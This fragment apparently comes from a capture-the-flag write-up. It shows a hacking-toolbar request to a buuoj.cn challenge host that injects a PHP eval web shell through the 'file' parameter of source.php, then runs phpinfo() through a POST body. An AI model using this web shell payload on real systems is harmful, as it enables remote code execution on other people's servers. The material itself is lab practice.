 URL
http://81514390-e0fd-4a67-bee9-d58a269cfc51.node4.buuoj.cn:81/source.php?file=source.php?<?php eval($_POST[1]);?>
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=phpinfo();